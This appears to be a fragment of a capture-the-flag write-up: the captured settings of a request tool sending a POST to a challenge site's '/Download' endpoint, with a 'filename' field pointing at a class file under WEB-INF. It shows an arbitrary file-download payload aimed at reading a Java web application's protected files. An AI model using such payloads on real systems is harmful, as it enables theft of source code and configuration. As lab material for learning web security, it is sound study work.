 URL
http://8ff8fbbe-fde2-4a03-b003-00000ea3ba4f.node5.buuoj.cn:81/Download
Use POST method
enctype
application/x-www-form-urlencoded
Body
filename=WEB-INF/classes/com/wm/ctf/DownloadController.class
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W